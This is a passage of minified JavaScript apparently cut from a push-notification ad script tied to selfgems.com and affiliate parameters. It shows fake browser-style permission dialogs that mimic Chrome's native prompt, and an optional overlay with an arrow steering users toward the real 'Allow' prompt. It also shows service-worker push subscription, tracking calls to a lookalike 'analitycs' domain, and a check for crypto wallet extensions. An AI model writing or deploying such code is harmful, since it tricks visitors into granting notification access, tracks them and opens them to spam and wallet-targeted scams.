0!==i.g?i.g:i.domain,this.m=i.m||620,this.v=i.v||620,this.A=i.delayTime+1||1,this.k=i.k||1,this.domain=void 0!==i.W&&''!=i.W?i.W:this.S(),this.V=!1,this.I=null,this.D=function(){this.u.addEventListener('click',function(i){i.stopPropagation(),this.p&&this.p.remove()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'wpnTrack.cnPermission'===i.data.name&&'allowed'===i.data.action&&this.p&&this.p.remove()}.bind(this),!1)},this.T=function(){var i=document.getElementById('spn-popover-container'),t=window.document.getElementById('popup-subscribe-btn'),n=window.document.getElementById('popup-decline-btn'),e=window.document.getElementById('popup-decline-btn2');t.addEventListener('click',function(t){t.stopPropagation(),i.style.display='none',this.U(),i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),n.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),null!==e&&e.addEventListener('click',function(t){i.style.display='none',i.remove(),this.p&&this.p.remove(),this.O()}.bind(this),!1),window.addEventListener('message',function(i){'object'==typeof i.data&&void 0!==i.data.name&&void 0!==i.data.action&&'webPopup.cnPermission'===i.data.name&&('closeWindow'===i.data.action?(this.I&&this.I.close(),this.I=null,this.V=!1,this.p&&this.p.remove()):'allowed'===i.data.action&&(this.I&&this.I.close(),this.I=null,this.V=!1,this.M(''),this.p&&this.p.remove()))}.bind(this),!1)}};t.prototype.C=function(){this.p&&this.p.remove(),this.O()},t.prototype._=function(i){const t=(i+'='.repeat((4-i.length%4)%4)).replace(/\-/g,'+').replace(/_/g,'/'),n=window.atob(t),e=new Uint8Array(n.length);for(let i=0;i<n.length;++i)e[i]=n.charCodeAt(i);return e},t.prototype.P=function(){return void 0!==window.ethereum||void 0!==window.BinanceChain},t.prototype.B=function(){const i=document.location,t=new URL(i);return this.params.click_id=t.searchParams.get('click_id'),{p_id:this.params.p_id,subid_1:this.params.subid_1,subid_2:this.params.subid_2,subid_3:this.params.subid_3,subid_4:this.params.subid_4,subid_5:this.params.subid_5,click_id:this.params.click_id,sdl:this.params.sdl}},t.prototype.R=function(){return navigator.serviceWorker.register('/serviceWorker.js').then((function(i){return i})).catch(function(i){this.C()}.bind(this))},t.prototype.K=function(){return fetch('https://track.'+this.g+'/lctm/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.H=function(i){return fetch('https://track.'+this.g+'/lctm/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.M=function(i){return this.H(i),fetch('https://track.analitycs.net/ctmv2/?action=subs&suid='+i,{method:'POST',credentials:'include'})},t.prototype.Z=function(){return fetch('https://track.analitycs.net/ctmv2/?action=get_subs',{method:'POST',credentials:'include'}).then((i=>i.json())).then((i=>i.show)).catch((i=>1))},t.prototype.Y=function(){this.R(),this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.F()}.bind(this),this.delayTime)}))}))},t.prototype.J=function(){''!==this.L()||this.httpsOnly||this.K().then((i=>{i&&this.Z().then((i=>{i&&setTimeout(function(i){this.bgActive&&(this.j(),this.D()),this.X(),this.T()}.bind(this),this.delayTime)}))}))},t.prototype.O=function(){let i=new Date;i.setTime(i.getTime()+60*this.httpInterval*60*1e3);let t='expires='+i.toUTCString();document.cookie='webPush.Interval=1;'+t+';path=/'},t.prototype.L=function(){let i='webPush.Interval=',t=document.cookie.split(';');for(let n=0;n<t.length;n++){let e=t[n];for(;' '==e.charAt(0);)e=e.substring(1);if(0==e.indexOf(i))return e.substring(i.length,e.length)}return''},t.prototype.F=function(){return navigator.serviceWorker.ready.then(function(i){return i.pushManager.getSubscription().then(function(t){if(t)return t;const n={userVisibleOnly:!0,applicationServerKey:this._(this.applicationServerPublicKey)};return null===t?Notification.requestPermission().then((t=>i.pushManager.subscribe(n))):i.pushManager.subscribe(n)}.bind(this)).catch((function(i){}))}.bind(this)).then(function(i){if(!i)throw new Error('not granted');const t=this.baseURI+this.subscriptionURI;let n={client_data:i,params:this.B(),pk:this.applicationServerPublicKey,gmt:-1*(new Date).getTimezoneOffset(),gcidr:''};return fetch(t,{method:'POST',body:JSON.stringify(n)}).then((i=>i.json())).then(function(i){1===i.result_code&&(this.M(i.user),this.C())}.bind(this)).catch(function(i){this.C()}.bind(this))}.bind(this)).then((function(i){})).catch(function(i){this.C()}.bind(this))},t.prototype.j=function(){if(this.p=document.createElement('div'),this.p.style.cssText='z-index: 2147483635; position: fixed; top: 0; bottom: 0; left: 0; right: 0;background: rgba(0,0,0,0.7)!important;backface-visibility: hidden;-webkit-backface-visibility: hidden;text-align: left;',this.arrowActive){let i=document.createElement('div');i.style.cssText='    display: block;\n    font-family: sans-serif;\n    font-size: 24px;\n    text-align: center;\n    position: absolute;\n    top: 165px;\n    left: 165px;\n    max-width: 350px;\n    transform: translateX(-50%);';let t=document.createElement('div');t.style.cssText='    display: block;\n    background: url(https://s1.'+this.g+'/img/arrow.png) no-repeat 0 0;\n    height: 135px;\n    width: 114px;\n    margin: 0 auto 50px;\n    animation: pump .75s ease-out 0s infinite;',i.appendChild(t);let n=this.$();if('Chrome'===n){i.style.left='380px';let t=this.t();'ru'!==t&&'es'!==t&&'fr'!==t&&'de'!==t||(i.style.left='280px'),i.style.top='145px'}else'Firefox'===n?(i.style.top='140px',i.style.left='365px'):'Opera'===n?(i.style.top='125px',i.style.left='380px'):'Yandex'===n&&(i.style.top='190px',i.style.left='auto',i.style.right='210px',i.style.transform='translateX(50%)');let e=document.createElement('style');e.appendChild(document.createTextNode('@keyframes pump {\n\t0% { transform: translateY(0); }\n\t25% { transform: translateY(-5px); }\n\t75% { transform: translateY(5px); }\n\t100% { transform: translateY(0); }\n}')),(document.head||document.getElementsByTagName('head')[0]).appendChild(e),this.p.appendChild(i)}let i=document.createElement('div');i.style.cssText='position: fixed; color: #fff; font-size: 25px;text-align: center;left: 50%;transform: translate(-50%, -50%);max-width: 360px;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif; background-color: black; padding: 50px;',this.l?i.style.bottom='0':i.style.top='30%',i.innerHTML=this.params.bgText,this.p.appendChild(i);let t=document.createElement('div');t.style.cssText='position: absolute; right: 20px;top: 10px;font-weight: 300;opacity: .8;cursor: pointer;font-family: \'Segoe UI\',\'Open Sans\',Ubuntu,\'Dejavu Sans\',Helvetica,\'Helvetica Neue\',Arial,sans-serif;color: #fff;width: 60px;text-align: center;',this.u=document.createElement('span'),this.u.style.cssText='font-size: 60px;line-height: 20px;',this.u.innerText='×',t.appendChild(this.u),this.p.appendChild(t),document.body.appendChild(this.p)},t.prototype.h=function(){return/mobile|ucbrowser|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i.test(navigator.userAgent)},t.prototype.t=function(){let i='';return void 0!==window.navigator&&void 0!==navigator.language&&(i=navigator.language.slice(0,2)),void 0===this.options[i]&&(i='en'),i},t.prototype.$=function(){var i;if(window.opr&&opr.addons||window.opera||navigator.userAgent.indexOf(' OPR/')>=0)i='Opera';else if('undefined'!=typeof InstallTrigger)i='Firefox';else if(/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window.safari||'undefined'!=typeof safari&&safari.pushNotification).toString())i='Safari';else if(document.documentMode){i='IE';var t=!0}else!t&&window.StyleMedia?i='Edge':navigator.userAgent.indexOf(' YaBrowser/')>=0||navigator.userAgent.indexOf(' Yowser/')>=0?i='Yandex':(window.chrome||window.chrome.webstore)&&(i='Chrome');return i},t.prototype.o=function(){let i=this.t();return this.options[i].hText},t.prototype.ii=function(){let i=this.t();return this.options[i].allowBtn},t.prototype.S=function(){return window.location.hostname},t.prototype.X=function(){if(this.l)return void this.ti();const i=document.querySelectorAll('meta');let t=!1;for(let n=0;n<i.length;n++)'viewport'==i[n].getAttribute('name')&&(t=!0);var n=document.createElement('div');n.id='spn-popover-container',n.style.cssText='z-index: 2147483635;color: rgb(51, 51, 51);text-shadow: none;text-align: left;box-sizing: border-box;-webkit-box-sizing:border-box;width: 320px;max-width: 100%;height: 130px;background: #fff;position: fixed;top: 0;left: 56px;box-shadow: 0 0 20px #0000008a;border-radius: 3px;line-height: 1;',this.l?n.style.left='0':n.style.left='56px';var e=document.createElement('img');e.style.cssText='box-sizing: border-box;-webkit-box-sizing:border-box;padding: 0;margin:0;position: absolute;width: 11px;right:10px;top:10px;cursor: pointer;outline: 0 !important;',e.src='[data-uri]',e.id='popup-decline-btn2';var o=document.createElement('div');o.style.cssText='color: rgb(51, 51, 51);box-sizing: border-box;-webkit-box-sizing:border-box;padding: 5% 5% 4% 5%;font-family: calibri,arial;font-size: 17px;',o.innerText=document.location.hostname;var s=document.createElement('div');s.style.cssText='font-size: 0;line-height: 0;padding: 0 5%;';var a=document.createElement('img');a.style.cssText='width:13px;vertical-align: top;padding: 0;margin: 0;display: inline-block;',a.src='[data-uri]';var r=document.createElement('span');r.style.cssText='color: rgb(51, 51, 51);display:inline-block;vertical-align:top;margin-left:14px;font-size: 12px;line-height:1;font-family: \'segoe ui\',Calibri,Arial;font-weight: 400;',r.innerText=this.hText,s.append(a,r),n.append(e,o,s);var l=document.createElement('div');l.style.cssText='padding: 22px 12px 0 12px;font-size: 0;line-height: 0;text-align: right;';var d=document.createElement('div');d.id='popup-subscribe-btn',d.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',d.onmouseover='this.style.background=\'#f3f3f3\'',d.onmouseout='this.style.background=\'#ffffff\'',d.onmouseup=function(i){i.stopPropagation()},d.onmousedown=function(i){i.stopPropagation()},d.innerText=this.ii();var h=document.createElement('div');h.id='popup-decline-btn',h.style.cssText='box-sizing: border-box; display: inline-block; vertical-align: top; min-width: 109px; text-align: center; padding: 0px 15px; margin: 3px; height: 26px; line-height: 23px; border-radius: 3px; border: 1px solid rgb(175, 175, 175); cursor: pointer; font-family: "segoe ui", Calibri, Arial; font-size: 12px; color: rgb(111, 111, 111); font-weight: 700; outline: 0px !important; background: rgb(255, 255, 255);',h.onmouseover='this.style.background=\'#f3f3f3\'',h.onmouseout='this.style.background=\'#ffffff\'',h.innerText='Discard',l.append(h,d),n.append(l),document.body.append(n)},t.prototype.ti=function(){var i=document.createElement('div');i.id='spn-popover-container';var t=document.createElement('div');t.style.cssText='z-index: 9999999999999;background-color: #fff;border-radius: 5px;box-shadow: 0 10px 20px rgba(0,0,0,.25);box-sizing: border-box;font-family: sans-serif;font-size: 12px;max-width: 380px;padding: 17px 15px 9px 20px;text-align: left;width: 92%;position: fixed;top: 34%;left: 50%;transform: translate(-50%, -50%);';var n=document.createElement('div');n.style.cssText='align-items: center;color: #757575;display: flex;',n.innerHTML='<svg style="fill: #4285f4;height: 16px;min-height: 16px;min-width: 16px;width: 16px;" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 512 512">\n        <path d="M467.812,431.851l-36.629-61.056c-16.917-28.181-25.856-60.459-25.856-93.312V224c0-67.52-45.056-124.629-106.667-143.04 V42.667C298.66,19.136,279.524,0,255.993,0s-42.667,19.136-42.667,42.667V80.96C151.716,99.371,106.66,156.48,106.66,224v53.483 c0,32.853-8.939,65.109-25.835,93.291l-36.629,61.056c-1.984,3.307-2.027,7.403-0.128,10.752c1.899,3.349,5.419,5.419,9.259,5.419 H458.66c3.84,0,7.381-2.069,9.28-5.397C469.839,439.275,469.775,435.136,467.812,431.851z"></path>\n        <path d="M188.815,469.333C200.847,494.464,226.319,512,255.993,512s55.147-17.536,67.179-42.667H188.815z"></path>\n        </svg>\n        <div style="line-height: 1.25;margin: 0 5px 0 10px;">'+document.location.hostname+'<br>'+this.hText+'</div>';var e=document.createElement('div');e.style.cssText='display: flex;justify-content: flex-end;margin-top: 28px;';var o=document.createElement('div');o.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',o.innerText=this.ii(),o.id='popup-subscribe-btn';var s=document.createElement('div');s.style.cssText='-webkit-tap-highlight-color: transparent;background: none;border: none;border-radius: 2px;color: #256af3;font: inherit;margin-left: 7px;outline: none;padding: 8px 6px;text-shadow: 0.3px 0.3px 0 #256af3;transition: background-color .15s ease-in-out;',s.innerText='Discard',s.id='popup-decline-btn',e.append(s,o),i.append(t),t.append(n),t.append(e),document.body.append(i)},t.prototype.U=function(){var i=this.m,t=this.v,n=this.domain.replace(new RegExp(/\./,'g'),''),e='https://'+(n=(new Date).getTime()+n)+'ss.'+this.g+'/wp-push/webnotification/?subdomain='+this.domain+'&he='+this.k+'&lid='+this.lId;null!==this.params.p_id&&(e=e+'&p_id='+this.params.p_id),null!==this.params.subid_1&&(e=e+'&subid_1='+this.params.subid_1),null!==this.params.subid_2&&(e=e+'&subid_2='+this.params.subid_2),null!==this.params.subid_3&&(e=e+'&subid_3='+this.params.subid_3),null!==this.params.subid_4&&(e=e+'&subid_4='+this.params.subid_4),null!==this.params.subid_5&&(e=e+'&subid_5='+this.params.subid_5),this.B(),null!==this.params.click_id&&(e=e+'&click_id='+this.params.click_id),null!==this.params.sdl&&(e=e+'&sdl='+this.params.sdl);var o=null!=window.screenLeft?window.screenLeft:screen.left,s=null!=window.screenTop?window.screenTop:screen.top,a=(window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width)/2-i/2+o,r=(window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height)/2-t/2+s;this.V&&null!==this.I||(this.I=window.open(e,'news','scrollbars=no,location=1,status=1,width='+i+', height='+t+', top='+r+', left='+a),this.V=!0),window.focus&&null!==this.I&&this.I.focus()};const n={applicationServerPublicKey:'BHOPTxjxESvqNKuqPzj-mxwSVjNEifQ2bZ6C4gwE-m5WLVeVvWtjvcg9gCl14ybIfuHH1JfjfEwGfOJDxRxmJbY',domain:'selfgems.com',baseURI:'https://tracking.selfgems.com',subscriptionURI:'/notification/subscribe',delayTime:'0',httpInterval:'1',httpsOnly:'1',bgActive:'0',bgText:'',arrowActive:'0',hText:'',lId:'3',p_id:'2146',subid_1:'',subid_2:'',subid_3:'',subid_4:'sitescript',subid_5:'camalady.ru',sdl:''};'serviceWorker'in navigator&&'PushManager'in window?'denied'===Notification.permission?new t(n).J():new t(n).Y():new t(n).J()}();
